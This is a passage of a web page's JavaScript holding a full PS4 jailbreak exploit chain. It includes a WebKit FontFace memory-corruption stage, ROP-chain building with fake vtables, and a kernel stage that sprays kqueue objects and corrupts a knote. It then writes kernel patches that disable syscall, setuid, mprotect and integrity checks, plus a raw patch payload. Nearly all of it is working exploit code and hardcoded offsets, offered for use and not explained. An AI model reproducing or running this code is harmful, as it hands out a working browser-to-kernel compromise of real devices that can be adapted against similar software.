                return address.add32(0x6 + offset);
            }    
            function malloc(sz) {
                var backing = new Uint8Array(0x10000 + sz);
                window.nogc.push(backing);
                var ptr = p.read8(p.leakval(backing).add32(0x10));
                ptr.backing = backing;
                return ptr;
            }    
            function malloc32(sz) {
                var backing = new Uint8Array(0x10000 + sz * 4);
                window.nogc.push(backing);
                var ptr = p.read8(p.leakval(backing).add32(0x10));
                ptr.backing = new Uint32Array(backing.buffer);
                return ptr;
            }    
            function array_from_address(addr, size) {
                var og_array = new Uint32Array(0x1000);
                var og_array_i = p.leakval(og_array).add32(0x10);    
                p.write8(og_array_i, addr);
                p.write4(og_array_i.add32(0x8), size);
                p.write4(og_array_i.add32(0xC), 0x1);    
                nogc.push(og_array);
                return og_array;
            }    
            function stringify(str) {
                var bufView = new Uint8Array(str.length + 1);
                for (var i = 0; i < str.length; i++) {
                    bufView[i] = str.charCodeAt(i) & 0xFF;
                }
                window.nogc.push(bufView);
                return p.read8(p.leakval(bufView).add32(0x10));
            }    
            function readstr(addr) {
                var str = "";
                for (var i = 0;; i++) {
                    var c = p.read1(addr.add32(i));
                    if (c == 0x0) {
                        break;
                    }
                    str += String.fromCharCode(c);    
                }
                return str;
            }    
            var fakeVtable_setjmp = p.malloc32(0x200);
            var fakeVtable_longjmp = p.malloc32(0x200);
            var original_context = p.malloc32(0x40);
            var modified_context = p.malloc32(0x40);    
            p.write8(fakeVtable_setjmp.add32(0x0), fakeVtable_setjmp);
            p.write8(fakeVtable_setjmp.add32(0xA8), webKitBase.add32(OFFSET_WK_setjmp_gadget_two)); // mov rdi, qword ptr [rdi + 0x10] ; jmp qword ptr [rax + 8]
            p.write8(fakeVtable_setjmp.add32(0x10), original_context);
            p.write8(fakeVtable_setjmp.add32(0x8), libSceLibcInternalBase.add32(OFFSET_libcint_setjmp));
            p.write8(fakeVtable_setjmp.add32(0x1C8), webKitBase.add32(OFFSET_WK_setjmp_gadget_one)); // mov rax, qword ptr [rcx]; mov rdi, rcx; jmp qword ptr [rax + 0xA8]    
            p.write8(fakeVtable_longjmp.add32(0x0), fakeVtable_longjmp);
            p.write8(fakeVtable_longjmp.add32(0xA8), webKitBase.add32(OFFSET_WK_longjmp_gadget_two)); // mov rdi, qword ptr [rdi + 0x10] ; jmp qword ptr [rax + 8]
            p.write8(fakeVtable_longjmp.add32(0x10), modified_context);
            p.write8(fakeVtable_longjmp.add32(0x8), libSceLibcInternalBase.add32(OFFSET_libcint_longjmp));
            p.write8(fakeVtable_longjmp.add32(0x1C8), webKitBase.add32(OFFSET_WK_longjmp_gadget_one)); // mov rax, qword ptr [rcx]; mov rdi, rcx; jmp qword ptr [rax + 0xA8]    
            function launch_chain(chain) {
                chain.push(window.gadgets["pop rdi"]);
                chain.push(original_context);
                chain.push(libSceLibcInternalBase.add32(OFFSET_libcint_longjmp));    
                p.write8(textAreaVtPtr, fakeVtable_setjmp);
                textArea.scrollLeft = 0x0;
                p.write8(modified_context.add32(0x00), window.gadgets["ret"]);
                p.write8(modified_context.add32(0x10), chain.stack);
                p.write8(modified_context.add32(0x40), p.read8(original_context.add32(0x40)))    
                p.write8(textAreaVtPtr, fakeVtable_longjmp);
                textArea.scrollLeft = 0x0;
                p.write8(textAreaVtPtr, textAreaVtable);
            }    
            var kview = new Uint8Array(0x1000);
            var kstr = p.leakval(kview).add32(0x10);
            var orig_kview_buf = p.read8(kstr);    
            p.write8(kstr, window.libKernelBase);
            p.write4(kstr.add32(8), 0x40000);
            var countbytes;    
            for (var i = 0; i < 0x40000; i++) {
                if (kview[i] == 0x72 && kview[i + 1] == 0x64 && kview[i + 2] == 0x6c && kview[i + 3] == 0x6f && kview[i + 4] == 0x63) {
                    countbytes = i;
                    break;
                }
            }
            p.write4(kstr.add32(8), countbytes + 32);
            var dview32 = new Uint32Array(1);
            var dview8 = new Uint8Array(dview32.buffer);
            for (var i = 0; i < countbytes; i++) {
                if (kview[i] == 0x48 && kview[i + 1] == 0xc7 && kview[i + 2] == 0xc0 && kview[i + 7] == 0x49 && kview[i + 8] == 0x89 && kview[i + 9] == 0xca && kview[i + 10] == 0x0f && kview[i + 11] == 0x05) {
                    dview8[0] = kview[i + 3];
                    dview8[1] = kview[i + 4];
                    dview8[2] = kview[i + 5];
                    dview8[3] = kview[i + 6];
                    var syscallno = dview32[0];
                    window.syscalls[syscallno] = window.libKernelBase.add32(i);
                }
            }
            p.write8(kstr, orig_kview_buf);    
            chain = new rop();    
            //Sanity check
            if (chain.syscall(20).low == 0) {
                alert("webkit exploit failed. Try again if your ps4 is on fw 9.00.");
                while (1);
            }
        }    
        function run_hax() {
            userland();
            if (chain.syscall(23, 0).low != 0x0) {
                kernel();
            }else{
                jbdone();
            }
        }    
        function kernel() {
            extra_gadgets();
            kchain_setup();
            object_setup();
            trigger_spray();
        }    
        var handle;
        var random_path;
        var ex_info;    
        function load_prx(name) {
            //sys_dynlib_load_prx
            var res = chain.syscall(594, p.stringify(`/${random_path}/common/lib/${name}`), 0x0, handle, 0x0);
            if (res.low != 0x0) {
                alert("failed to load prx/get handle " + name);
            }
            //sys_dynlib_get_info_ex
            p.write8(ex_info, 0x1A8);
            res = chain.syscall(608, p.read4(handle), 0x0, ex_info);
            if (res.low != 0x0) {
                alert("failed to get module info from handle");
            }
            var tlsinit = p.read8(ex_info.add32(0x110));
            var tlssize = p.read4(ex_info.add32(0x11C));    
            if (tlssize != 0) {
                if (name == "libSceWebKit2.sprx") {
                    tlsinit.sub32inplace(OFFSET_WK2_TLS_IMAGE);
                } else {
                    alert(`${name}, tlssize is non zero. this usually indicates that this module has a tls phdr with real data. You can hardcode the imgage to base offset here if you really wish to use one of these.`);
                }
            }
            return tlsinit;
        }    
        //Obtain extra gadgets through module loading
        function extra_gadgets() {
            handle = p.malloc(0x1E8);
            var randomized_path_length_ptr = handle.add32(0x4);
            var randomized_path_ptr = handle.add32(0x14);
            ex_info = randomized_path_ptr.add32(0x40);    
            p.write8(randomized_path_length_ptr, 0x2C);
            chain.syscall(602, 0, randomized_path_ptr, randomized_path_length_ptr);
            random_path = p.readstr(randomized_path_ptr);    
            var ipmi_addr = load_prx("libSceIpmi.sprx");
            var hmd_addr = load_prx("libSceHmd.sprx");
            var wk2_addr = load_prx("libSceWebKit2.sprx");    
            for (var gadget in hmd_gadgetmap) {
                window.gadgets[gadget] = hmd_addr.add32(hmd_gadgetmap[gadget]);
            }
            for (var gadget in wk2_gadgetmap) {
                window.gadgets[gadget] = wk2_addr.add32(wk2_gadgetmap[gadget]);
            }
            for (var gadget in ipmi_gadgetmap) {
                window.gadgets[gadget] = ipmi_addr.add32(ipmi_gadgetmap[gadget]);
            }    
            for (var gadget in window.gadgets) {
                p.read8(window.gadgets[gadget]);
                //Ensure all gadgets are available to kernel.
                chain.fcall(window.syscalls[203], window.gadgets[gadget], 0x10);
            }
            chain.run();
        }    
        //Build the kernel rop chain, this is what the kernel will be executing when the fake obj pivots the stack.
        function kchain_setup() {
            const KERNEL_busy = 0x1B28DF8;    
            const KERNEL_bcopy = 0xACD;
            const KERNEL_bzero = 0x2713FD;
            const KERNEL_pagezero = 0x271441;
            const KERNEL_memcpy = 0x2714BD;
            const KERNEL_pagecopy = 0x271501;
            const KERNEL_copyin = 0x2716AD;
            const KERNEL_copyinstr = 0x271B5D;
            const KERNEL_copystr = 0x271C2D;
            const KERNEL_setidt = 0x312c40;
            const KERNEL_setcr0 = 0x1FB949;
            const KERNEL_Xill = 0x17d500;
            const KERNEL_veriPatch = 0x626874;
            const KERNEL_enable_syscalls_1 = 0x490;
            const KERNEL_enable_syscalls_2 = 0x4B5;
            const KERNEL_enable_syscalls_3 = 0x4B9;
            const KERNEL_enable_syscalls_4 = 0x4C2;
            const KERNEL_mprotect = 0x80B8D;
            const KERNEL_prx = 0x23AEC4;
            const KERNEL_dlsym_1 = 0x23B67F;
            const KERNEL_dlsym_2 = 0x221b40;
            const KERNEL_setuid = 0x1A06;
            const KERNEL_syscall11_1 = 0x1100520;
            const KERNEL_syscall11_2 = 0x1100528;
            const KERNEL_syscall11_3 = 0x110054C;
            const KERNEL_syscall11_gadget = 0x4c7ad;
            const KERNEL_mmap_1 = 0x16632A;
            const KERNEL_mmap_2 = 0x16632D;
            const KERNEL_setcr0_patch = 0x3ade3B;
            const KERNEL_kqueue_close_epi = 0x398991;    
            SAVED_KERNEL_STACK_PTR = p.malloc(0x200);
            KERNEL_BASE_PTR = SAVED_KERNEL_STACK_PTR.add32(0x8);
            //negative offset of kqueue string to kernel base
            //0xFFFFFFFFFF86B593 0x505
            //0xFFFFFFFFFF80E364 0x900
            p.write8(KERNEL_BASE_PTR, new int64(0xFF80E364, 0xFFFFFFFF));    
            kchain = new rop();
            kchain2 = new rop();
            //Ensure the krop stack remains available.
            {
                chain.fcall(window.syscalls[203], kchain.stackback, 0x40000);
                chain.fcall(window.syscalls[203], kchain2.stackback, 0x40000);
                chain.fcall(window.syscalls[203], SAVED_KERNEL_STACK_PTR, 0x10);
            }
            chain.run();    
            kchain.count = 0;
            kchain2.count = 0;    
            kchain.set_kernel_var(KERNEL_BASE_PTR);
            kchain2.set_kernel_var(KERNEL_BASE_PTR);    
            kchain.push(gadgets["pop rax"]);
            kchain.push(SAVED_KERNEL_STACK_PTR);
            kchain.push(gadgets["mov [rax], rdi"]);
            kchain.push(gadgets["pop r8"]);
            kchain.push(KERNEL_BASE_PTR);
            kchain.push(gadgets["add [r8], r12"]);    
            //Sorry we're closed
            kchain.kwrite1(KERNEL_busy, 0x1);
            kchain.push(gadgets["sti"]); //it should be safe to re-enable interrupts now.        
            var idx1 = kchain.write_kernel_addr_to_chain_later(KERNEL_setidt);
            var idx2 = kchain.write_kernel_addr_to_chain_later(KERNEL_setcr0);
            //Modify UD
            kchain.push(gadgets["pop rdi"]);
            kchain.push(0x6);
            kchain.push(gadgets["pop rsi"]);
            kchain.push(gadgets["mov rsp, rdi"]);
            kchain.push(gadgets["pop rdx"]);
            kchain.push(0xE);
            kchain.push(gadgets["pop rcx"]);
            kchain.push(0x0);
            kchain.push(gadgets["pop r8"]);
            kchain.push(0x0);
            var idx1_dest = kchain.get_rsp();
            kchain.pushSymbolic(); // overwritten with KERNEL_setidt    
            kchain.push(gadgets["pop rsi"]);
            kchain.push(0x80040033);
            kchain.push(gadgets["pop rdi"]);
            kchain.push(kchain2.stack);
            var idx2_dest = kchain.get_rsp();
            kchain.pushSymbolic(); // overwritten with KERNEL_setcr0    
            kchain.finalizeSymbolic(idx1, idx1_dest);
            kchain.finalizeSymbolic(idx2, idx2_dest);        
            //Initial patch(es)
            kchain2.kwrite2(KERNEL_veriPatch, 0x9090);
            kchain2.kwrite1(KERNEL_bcopy, 0xEB);
            //might as well do the others
            kchain2.kwrite1(KERNEL_bzero, 0xEB);
            kchain2.kwrite1(KERNEL_pagezero, 0xEB);
            kchain2.kwrite1(KERNEL_memcpy, 0xEB);
            kchain2.kwrite1(KERNEL_pagecopy, 0xEB);
            kchain2.kwrite1(KERNEL_copyin, 0xEB);
            kchain2.kwrite1(KERNEL_copyinstr, 0xEB);
            kchain2.kwrite1(KERNEL_copystr, 0xEB);    
            //I guess you're not all that bad...
            kchain2.kwrite1(KERNEL_busy, 0x0); //it should now be safe to handle timer-y interrupts again    
            //Restore original UD
            var idx3 = kchain2.write_kernel_addr_to_chain_later(KERNEL_Xill);
            var idx4 = kchain2.write_kernel_addr_to_chain_later(KERNEL_setidt);
            kchain2.push(gadgets["pop rdi"]);
            kchain2.push(0x6);
            kchain2.push(gadgets["pop rsi"]);
            var idx3_dest = kchain2.get_rsp();
            kchain2.pushSymbolic(); // overwritten with KERNEL_Xill
            kchain2.push(gadgets["pop rdx"]);
            kchain2.push(0xE);
            kchain2.push(gadgets["pop rcx"]);
            kchain2.push(0x0);
            kchain2.push(gadgets["pop r8"]);
            kchain2.push(0x0);
            var idx4_dest = kchain2.get_rsp();
            kchain2.pushSymbolic(); // overwritten with KERNEL_setidt     
            kchain2.finalizeSymbolic(idx3, idx3_dest);
            kchain2.finalizeSymbolic(idx4, idx4_dest);    
            //Apply kernel patches    
            kchain2.kwrite4(KERNEL_enable_syscalls_1, 0x00000000);
            //patch in reverse because /shrug
            kchain2.kwrite1(KERNEL_enable_syscalls_4, 0xEB);
            kchain2.kwrite2(KERNEL_enable_syscalls_3, 0x9090);
            kchain2.kwrite2(KERNEL_enable_syscalls_2, 0x9090);    
            kchain2.kwrite1(KERNEL_setuid, 0xEB);
            kchain2.kwrite4(KERNEL_mprotect, 0x00000000);
            kchain2.kwrite2(KERNEL_prx, 0xE990);
            kchain2.kwrite1(KERNEL_dlsym_1, 0xEB);
            kchain2.kwrite4(KERNEL_dlsym_2, 0xC3C03148);    
            kchain2.kwrite1(KERNEL_mmap_1, 0x37);
            kchain2.kwrite1(KERNEL_mmap_2, 0x37);    
            kchain2.kwrite4(KERNEL_syscall11_1, 0x00000002);
            kchain2.kwrite8_kaddr(KERNEL_syscall11_2, KERNEL_syscall11_gadget);
            kchain2.kwrite4(KERNEL_syscall11_3, 0x00000001);    
            //Restore CR0
            kchain2.kwrite4(KERNEL_setcr0_patch, 0xC3C7220F);
            var idx5 = kchain2.write_kernel_addr_to_chain_later(KERNEL_setcr0_patch);
            kchain2.push(gadgets["pop rdi"]);
            kchain2.push(0x80050033);
            var idx5_dest = kchain2.get_rsp();
            kchain2.pushSymbolic(); // overwritten with KERNEL_setcr0_patch
            kchain2.finalizeSymbolic(idx5, idx5_dest);    
            //Recover
            kchain2.rax_kernel(KERNEL_kqueue_close_epi);
            kchain2.push(gadgets["mov rdx, rax"]);
            kchain2.push(gadgets["pop rsi"]);
            kchain2.push(SAVED_KERNEL_STACK_PTR);
            kchain2.push(gadgets["mov rax, [rsi]"]);
            kchain2.push(gadgets["pop rcx"]);
            kchain2.push(0x10);
            kchain2.push(gadgets["add rax, rcx"]);
            kchain2.push(gadgets["mov [rax], rdx"]);
            kchain2.push(gadgets["pop rdi"]);
            var idx6 = kchain2.pushSymbolic();
            kchain2.push(gadgets["mov [rdi], rax"]);
            kchain2.push(gadgets["sti"]);
            kchain2.push(gadgets["pop rsp"]);
            var idx6_dest = kchain2.get_rsp();
            kchain2.pushSymbolic(); // overwritten with old stack pointer
            kchain2.finalizeSymbolic(idx6, idx6_dest);
        }    
        function object_setup() {
            //Map fake object
            var fake_knote = chain.syscall(477, 0x4000, 0x4000 * 0x3, 0x3, 0x1010, 0xFFFFFFFF, 0x0);
            var fake_filtops = fake_knote.add32(0x4000);
            var fake_obj = fake_knote.add32(0x8000);
            if (fake_knote.low != 0x4000) {
                alert("enomem: " + fake_knote);
                while (1);
            }
            //setup fake object
            //KNOTE
            {
                p.write8(fake_knote, fake_obj);
                p.write8(fake_knote.add32(0x68), fake_filtops)
            }
            //FILTOPS
            {
                p.write8(fake_filtops.sub32(0x79), gadgets["cli ; pop rax"]); //cli ; pop rax ; ret
                p.write8(fake_filtops.add32(0x0), gadgets["xchg rdi, rsp ; call [rsi - 0x79]"]); //xchg rdi, rsp ; call qword ptr [rsi - 0x79]
                p.write8(fake_filtops.add32(0x8), kchain.stack);
                p.write8(fake_filtops.add32(0x10), gadgets["mov rcx, [rdi] ; mov rsi, rax ; call [rcx + 0x30]"]); //mov rcx, qword ptr [rdi] ; mov rsi, rax ; call qword ptr [rcx + 0x30]
            }
            //OBJ
            {
                p.write8(fake_obj.add32(0x30), gadgets["mov rdi, [rax + 8] ; call [rax]"]); //mov rdi, qword ptr [rax + 8] ; call qword ptr [rax]
            }
            //Ensure the fake knote remains available
            chain.syscall(203, fake_knote, 0xC000);
        }    
        var trigger_spray = function () {    
            var NUM_KQUEUES = 0x1B0;
            var kqueue_ptr = p.malloc(NUM_KQUEUES * 0x4);
            //Make kqueues
            {
                for (var i = 0; i < NUM_KQUEUES; i++) {
                    chain.fcall(window.syscalls[362]);
                    chain.write_result4(kqueue_ptr.add32(0x4 * i));
                }
            }
            chain.run();
            var kqueues = p.array_from_address(kqueue_ptr, NUM_KQUEUES);    
            var that_one_socket = chain.syscall(97, 2, 1, 0);
            if (that_one_socket.low < 0x100 || that_one_socket.low >= 0x200) {
                alert("invalid socket");
                while (1);
            }    
            //Spray kevents
            var kevent = p.malloc(0x20);
            p.write8(kevent.add32(0x0), that_one_socket);
            p.write4(kevent.add32(0x8), 0xFFFF + 0x010000);
            p.write4(kevent.add32(0xC), 0x0);
            p.write8(kevent.add32(0x10), 0x0);
            p.write8(kevent.add32(0x18), 0x0);
            //
            {
                for (var i = 0; i < NUM_KQUEUES; i++) {
                    chain.fcall(window.syscalls[363], kqueues[i], kevent, 0x1, 0x0, 0x0, 0x0);
                }
            }
            chain.run();    
            //Fragment memory
            {
                for (var i = 18; i < NUM_KQUEUES; i += 2) {
                    chain.fcall(window.syscalls[6], kqueues[i]);
                }
            }
            chain.run();    
            //Trigger OOB
            var Get_InsertUSBMethod = localStorage.getItem("InsertUSBMethod");
            if (Get_InsertUSBMethod == "notification") {
                ShowMSG = "Insert USB Now! Within 10Sec!";
                loadmsg();
                setTimeout(pull_the_triger, 10000);
            }else {
                alert("Insert USB Now!");
                pull_the_triger();
            }
            function pull_the_triger() {
                //Trigger corrupt knote
                {
                    for (var i = 1; i < NUM_KQUEUES; i += 2) {
                        chain.fcall(window.syscalls[6], kqueues[i]);
                    }
                }
                chain.run();
                if (chain.syscall(23, 0).low == 0) {                
                    //cleanup fake knote & release locked gadgets/stack.
                    chain.fcall(window.syscalls[73], 0x4000, 0xC000);
                    chain.fcall(window.syscalls[325]);
                    chain.run();               
                    //This disables sysveri, see https://github.com/ChendoChap/pOOBs4/blob/main/patch.s for more info
                    var patch_buffer = chain.syscall(477, 0x0, 0x4000, 0x7, 0x1000, 0xFFFFFFFF, 0);
                    var patch_buffer_view = p.array_from_address(patch_buffer, 0x1000);
                    var PatchPl = [0x00000BB8,0xFE894800,0x033D8D48,0x0F000000,0x4855C305,0x8B48E589,0x95E8087E,0xE8000000,0x00000175,0x033615FF,0x8B480000,0x0003373D,0x3F8B4800,0x74FF8548,0x3D8D48EB,0x0000029D,0xF9358B48,0x48000002,0x0322158B,0x8B480000,0x00D6E812,0x8D480000,0x00029F3D,0x358B4800,0x000002E4,0x05158B48,0x48000003,0xB9E8128B,0x48000000,0x02633D8D,0x8B480000,0x0002BF35,0x158B4800,0x000002C8,0xE8128B48,0x0000009C,0x7A3D8D48,0x48000002,0x02AA358B,0x8B480000,0x0002AB15,0x128B4800,0x00007FE8,0x0185E800,0xC35D0000,0x6D3D8948,0x48000002,0x026E3D01,0x01480000,0x00026F3D,0x3D014800,0x00000270,0x713D0148,0x48000002,0x02723D01,0x01480000,0x0002933D,0x3D014800,0x00000294,0x653D0148,0x48000002,0x02663D01,0x01480000,0x0002873D,0x3D014800,0x00000288,0x893D0148,0x48000002,0x028A3D01,0x01480000,0x00028B3D,0x3D014800,0x0000024C,0x3D3D0148,0xC3000002,0xE5894855,0x10EC8348,0x24348948,0x24548948,0xED15FF08,0x48000001,0x4B74C085,0x48C28948,0x4840408B,0x2F74C085,0x28788B48,0x243C3B48,0x8B480A74,0xC0854800,0xECEB1D74,0x18788B48,0x74FF8548,0x7F8B48ED,0x7C3B4810,0xE2750824,0xFF1040C7,0x48FFFFFF,0x31107A8D,0x31D231F6,0xA515FFC9,0x48000001,0x5D10C483,0x894855C3,0xC0200FE5,0xFFFF2548,0x220FFFFE,0x3D8B48C0,0x000001C8,0x909007C7,0x47C79090,0x48909004,0x358B48B8,0x000001AC,0x08778948,0x651047C7,0xC73C8B48,0x00251447,0x47C70000,0x89480018,0x1C47C738,0xB8489090,0x7D358B48,0x48000001,0xC7207789,0xC7482847,0x47C70100,0x0000002C,0x778D48E9,0x158B4834,0x00000150,0x89F22948,0x8B483057,0x00016B35,0x568D4800,0xD7294805,0xC148FF89,0x814808E7,0x0000E9CF,0x3E894800,0x00000D48,0x220F0001,0x55C35DC0,0x0FE58948,0x2548C020,0xFFFEFFFF,0x48C0220F,0x013A3D8B,0x07C70000,0x00C3C031,0x353D8B48,0xC7000001,0xC3C03107,0x3D8B4800,0x00000130,0xC03107C7,0x8B4800C3,0x00012B3D,0x3107C700,0x4800C3C0,0x00A63D8B,0x87C70000,0x001F1E01,0x9090F631,0x1E0587C7,0xC931001F,0x87C79090,0x001F1E09,0x9090D231,0x1E3E87C7,0xC931001F,0x0D489090,0x00010000,0xFFC0220F,0x0000EF15,0xC0200F00,0xFFFF2548,0x220FFFFE,0x3D8B48C0,0x000000DC,0xC03107C7,0x0D4800C3,0x00010000,0x5DC0220F,0x737973C3,0x5F6D6574,0x70737573,0x5F646E65,0x73616870,0x705F3265,0x735F6572,0x00636E79,0x74737973,0x725F6D65,0x6D757365,0x68705F65,0x32657361,0x73797300,0x5F6D6574,0x75736572,0x705F656D,0x65736168,0x90900033,0x00000000,0x00000000,0x000F88F0,0x00000000,0x002EF170,0x00000000,0x00018DF0,0x00000000,0x00018EF0,0x00000000,0x02654110,0x00000000,0x00097230,0x00000000,0x00402E60,0x00000000,0x01520108,0x00000000,0x01520100,0x00000000,0x00462D20,0x00000000,0x00462DFC,0x00000000,0x006259A0,0x00000000,0x006268D0,0x00000000,0x00625DC0,0x00000000,0x00626290,0x00000000,0x00626720,0x00000000];
                    for(var i=0; i < PatchPl.length; i++)
                    {
                        patch_buffer_view[i] = PatchPl[i];
                    }
                    chain.fcall(window.syscalls[203], patch_buffer, 0x4000);
                    chain.fcall(patch_buffer, p.read8(KERNEL_BASE_PTR));
                    chain.fcall(window.syscalls[73], patch_buffer, 0x4000);
                    chain.run();    
                    jbdone();
                }else{
                    alert("Failed To Trigger Kernel Exploit. Clear Browser DATA & try again or reboot the PS4...");
                    p.write8(0, 0);
                }
            }
        }
    </script>
    <!--rop.js-->
    <script>
        const stack_sz = 0x40000;
        const reserve_upper_stack = 0x10000;
        const stack_reserved_idx = reserve_upper_stack / 4;        
        // Class for quickly creating and managing a ROP chain
        window.rop = function () {
            this.stackback = p.malloc32(stack_sz / 4 + 0x8);
            this.stack = this.stackback.add32(reserve_upper_stack);
            this.stack_array = this.stackback.backing;
            this.retval = this.stackback.add32(stack_sz);
            this.count = 1;
            this.branches_count = 0;
            this.branches_rsps = p.malloc(0x200);    
            this.clear = function () {
                this.count = 1;
                this.branches_count = 0;    
                for (var i = 1; i < ((stack_sz / 4) - stack_reserved_idx); i++) {
                    this.stack_array[i + stack_reserved_idx] = 0;
                }
            };    
            this.pushSymbolic = function () {
                this.count++;
                return this.count - 1;
            }    
            this.finalizeSymbolic = function (idx, val) {
                if (val instanceof int64) {
                    this.stack_array[stack_reserved_idx + idx * 2] = val.low;
                    this.stack_array[stack_reserved_idx + idx * 2 + 1] = val.hi;
                } else {
                    this.stack_array[stack_reserved_idx + idx * 2] = val;
                    this.stack_array[stack_reserved_idx + idx * 2 + 1] = 0;
                }
            }    
            this.push = function (val) {
                this.finalizeSymbolic(this.pushSymbolic(), val);
            }    
            this.push_write8 = function (where, what) {
                this.push(gadgets["pop rdi"]);
                this.push(where);
                this.push(gadgets["pop rsi"]);
                this.push(what);
                this.push(gadgets["mov [rdi], rsi"]);
            }    
            this.fcall = function (rip, rdi, rsi, rdx, rcx, r8, r9) {
                if (rdi != undefined) {
                    this.push(gadgets["pop rdi"]);
                    this.push(rdi);
                }    
                if (rsi != undefined) {
                    this.push(gadgets["pop rsi"]);
                    this.push(rsi);
                }    
                if (rdx != undefined) {
                    this.push(gadgets["pop rdx"]);
                    this.push(rdx);
                }    
                if (rcx != undefined) {
                    this.push(gadgets["pop rcx"]);
                    this.push(rcx);
                }    
                if (r8 != undefined) {
                    this.push(gadgets["pop r8"]);
                    this.push(r8);
                }    
                if (r9 != undefined) {
                    this.push(gadgets["pop r9"]);
                    this.push(r9);
                }    
                if (this.stack.add32(this.count * 0x8).low & 0x8) {
                    this.push(gadgets["ret"]);
                }    
                this.push(rip);
                return this;
            }    
            this.call = function (rip, rdi, rsi, rdx, rcx, r8, r9) {
                this.fcall(rip, rdi, rsi, rdx, rcx, r8, r9);
                this.write_result(this.retval);
                this.run();
                return p.read8(this.retval);
            }    
            this.syscall = function (sysc, rdi, rsi, rdx, rcx, r8, r9) {
                return this.call(window.syscalls[sysc], rdi, rsi, rdx, rcx, r8, r9);
            }    
            //get rsp of the next push
            this.get_rsp = function () {
                return this.stack.add32(this.count * 8);
            }
            this.write_result = function (where) {
                this.push(gadgets["pop rdi"]);
                this.push(where);
                this.push(gadgets["mov [rdi], rax"]);
            }
            this.write_result4 = function (where) {
                this.push(gadgets["pop rdi"]);
                this.push(where);
                this.push(gadgets["mov [rdi], eax"]);
            }    
            this.jmp_rsp = function (rsp) {
                this.push(window.gadgets["pop rsp"]);
                this.push(rsp);
            }    
            this.run = function () {
                p.launch_chain(this);
                this.clear();
            }    
            this.KERNEL_BASE_PTR_VAR;
            this.set_kernel_var = function (arg) {
                this.KERNEL_BASE_PTR_VAR = arg;
            }    
            this.rax_kernel = function (offset) {
                this.push(gadgets["pop rax"]);
                this.push(this.KERNEL_BASE_PTR_VAR)
                this.push(gadgets["mov rax, [rax]"]);
                this.push(gadgets["pop rsi"]);
                this.push(offset)
                this.push(gadgets["add rax, rsi"]);
            }    
            this.write_kernel_addr_to_chain_later = function (offset) {
                this.push(gadgets["pop rdi"]);
                var idx = this.pushSymbolic();
                this.rax_kernel(offset);
                this.push(gadgets["mov [rdi], rax"]);
                return idx;
            }    
            this.kwrite8 = function (offset, qword) {
                this.rax_kernel(offset);
                this.push(gadgets["pop rsi"]);
                this.push(qword);
                this.push(gadgets["mov [rax], rsi"]);
            }    
            this.kwrite4 = function (offset, dword) {
                this.rax_kernel(offset);
                this.push(gadgets["pop rdx"]);
                this.push(dword);
                this.push(gadgets["mov [rax], edx"]);
            }    
            this.kwrite2 = function (offset, word) {
                this.rax_kernel(offset);
                this.push(gadgets["pop rcx"]);
                this.push(word);
                this.push(gadgets["mov [rax], cx"]);
            }    
            this.kwrite1 = function (offset, byte) {
                this.rax_kernel(offset);
                this.push(gadgets["pop rcx"]);
                this.push(byte);
                this.push(gadgets["mov [rax], cl"]);
            }    
            this.kwrite8_kaddr = function (offset1, offset2) {
                this.rax_kernel(offset2);
                this.push(gadgets["mov rdx, rax"]);
                this.rax_kernel(offset1);
                this.push(gadgets["mov [rax], rdx"]);
            }
            return this;
        }
    </script>
    <!--webkit.js-->
    <script>
        var PAGE_SIZE = 16384;
        var SIZEOF_CSS_FONT_FACE = 0xb8;
        var HASHMAP_BUCKET = 208;
        var STRING_OFFSET = 20;
        var SPRAY_FONTS = 0x100a;
        var GUESS_FONT = 8602845184;
        var NPAGES = 20;
        var INVALID_POINTER = 0;
        var HAMMER_FONT_NAME = "font8"; //must take bucket 3 of 8 (counting from zero)
        var HAMMER_NSTRINGS = 700; //tweak this if crashing during hammer time    
        function poc() {
        function hex(n)
        {
            if((typeof n) != "number")
                return ""+n;
            return "0x" + (new Number(n)).toString(16);
        }    
            var union = new ArrayBuffer(8);
            var union_b = new Uint8Array(union);
            var union_i = new Uint32Array(union);
            var union_f = new Float64Array(union);    
            var bad_fonts = [];    
            for (var i = 0; i < SPRAY_FONTS; i++)
                bad_fonts.push(new FontFace("font1", "", {}));    
            var good_font = new FontFace("font2", "url(data:text/html,)", {});
            bad_fonts.push(good_font);    
            var arrays = [];
            for (var i = 0; i < 512; i++)
                arrays.push(new Array(31));    
            arrays[256][0] = 1.5;
            arrays[257][0] = {};
            arrays[258][0] = 1.5;    
            var jsvalue = {
                a: arrays[256],
                b: new Uint32Array(1),
                c: true
            };    
            var string_atomifier = {};
            var string_id = 10000000;    
            function ptrToString(p) {
                var s = '';
                for (var i = 0; i < 8; i++) {
                    s += String.fromCharCode(p % 256);
                    p = (p - p % 256) / 256;
                }
                return s;
            }    
            function stringToPtr(p, o) {
                if (o === undefined)
                    o = 0;
                var ans = 0;
                for (var i = 7; i >= 0; i--)
                    ans = 256 * ans + p.charCodeAt(o + i);
                return ans;
            }    
            var strings = [];    
            function mkString(l, head) {
                var s = head + '\u0000'.repeat(l - STRING_OFFSET - 8 - head.length) + (string_id++);
                string_atomifier[s] = 1;
                strings.push(s);
                return s;
            }    
            var guf = GUESS_FONT;
            var ite = true;
            var matches = 0;    
            var round = 0;    
            window.ffses = {};    
            do {    
                var p_s = ptrToString(NPAGES + 2); // vector.size()
                for (var i = 0; i < NPAGES; i++)
                    p_s += ptrToString(guf + i * PAGE_SIZE);
                p_s += ptrToString(INVALID_POINTER);    
                for (var i = 0; i < 256; i++)
                    mkString(HASHMAP_BUCKET, p_s);    
                var ffs = ffses["search_" + (++round)] = new FontFaceSet(bad_fonts);    
                var badstr1 = mkString(HASHMAP_BUCKET, p_s);    
                var guessed_font = null;
                var guessed_addr = null;    
                for (var i = 0; i < SPRAY_FONTS; i++) {
                    bad_fonts[i].family = "search" + round;
                    if (badstr1.substr(0, p_s.length) != p_s) {
                        guessed_font = i;
                        var p_s1 = badstr1.substr(0, p_s.length);
                        for (var i = 1; i <= NPAGES; i++) {
                            if (p_s1.substr(i * 8, 8) != p_s.substr(i * 8, 8)) {
                                guessed_addr = stringToPtr(p_s.substr(i * 8, 8));
                                break;
                            }
                        }
                        if (matches++ == 0) {
                            guf = guessed_addr + 2 * PAGE_SIZE;
                            guessed_addr = null;
                        }
                        break;
                    }
                }    
                if ((ite = !ite))
                    guf += NPAGES * PAGE_SIZE;    
            }
            while (guessed_addr === null);    
            var p_s = '';
            p_s += ptrToString(26);
            p_s += ptrToString(guessed_addr);
            p_s += ptrToString(guessed_addr + SIZEOF_CSS_FONT_FACE);
            for (var i = 0; i < 19; i++)
                p_s += ptrToString(INVALID_POINTER);    
            for (var i = 0; i < 256; i++)
